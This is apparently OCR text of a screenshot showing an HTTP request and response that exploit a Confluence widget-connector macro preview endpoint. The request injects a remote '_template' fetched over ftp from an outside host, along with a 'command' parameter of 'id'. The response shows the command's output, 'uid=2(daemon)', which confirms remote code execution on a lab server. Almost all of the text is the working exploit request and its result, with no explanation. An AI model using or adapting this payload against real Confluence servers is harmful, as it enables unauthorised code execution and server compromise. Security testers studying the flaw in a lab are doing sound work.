 1 POST /rest/tinymce/1/macro/preview HTTP/1.1
2 Host: 192.168.89.129:8090
3 Content-Length: 200
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36 Edg/89.0.774.68
7 Content-Type: application/json
8 Origin: http://192.168.89.129:8090
9 Referer: http://192.168.89.129:8090/collector/pages.action?key=SPC
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: CFADMIN_LASTPAGE_ADMIN=%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm
; JSESSIONID=232F54EFE4F60A79C8BCE610F69B43AF; seraph.confluence=
524289%3A48e4dbe7a203952e4258c9a5ff33e5d0ada6196c
13 Connection: close
14
15 {"contentId":"786458","macro":{"name":"widget","body":"","params":{"url"
:"https://www.viddler.com/v/23464dc6","width":"1000","height":"1000",
"_template":"ftp:// :8888/r.vm","command":"id"}}}
96
97
98
99
100
101
102 <script>
103 window.onload = function() {
104
window.parent.AJS.MacroBrowser.previewOnload(document.body);
105 }
106 </script>
107 </head>
108 <body id="com-atlassian-confluence" class="content-preview">
109 <div id="main">
110 <div id="content" class="page edit">
111 <div class="wiki-content">
112 uid=2(daemon) gid=2(daemon)
113
114
115 </div>
116 </div>
117 </div>
118 <!-- include system javascript resources -->
119
120
121
122 <!-- end system javascript resources -->
123 </body>
124 </html>
125